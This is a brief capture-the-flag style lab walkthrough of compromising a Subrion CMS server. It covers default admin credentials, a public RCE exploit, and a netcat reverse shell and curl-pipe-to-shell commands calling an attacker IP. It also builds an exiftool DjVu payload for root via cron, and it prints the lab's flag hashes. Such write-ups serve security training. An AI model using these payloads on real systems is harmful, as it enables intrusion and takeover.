NETWORK


ENUMERATION




Using the default credentials admin / admin we find ourselves in the admin panel
FOOTHOLD

RCE on Sublion CMS
Using the following script https://github.com/h3v0x/CVE-2018-19422-SubrionCMS-RCE we have RCE on the server
PRIV ESCALATION
Better shell
mkfifo /tmp/lol;nc 192.168.49.74 4444 0</tmp/lol | /bin/sh -i 2>&1 | tee /tmp/lol

On the victim machine we can call our script
curl -sL http://192.168.49.74/reverse.txt|sh

and we get a better reverse shell

Abusing Exiftool


Let’s exploit exiftool
First let’s create an exploit file
(metadata "\c${system ('curl http://192.168.49.74/reverse.txt | bash')};")

and also an exploit.djvu file
sudo apt-get install djvulibre-bin
djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=exploit


Let’s upload this file on the victim server

Let’s wait for the crontab to run and we get root access

# proof.txt
715d3991ed443efbd69fd4eb688c3e85
# local.txt
cfea5e9ab955c4c020c615fab5381578
POST ENUMERATION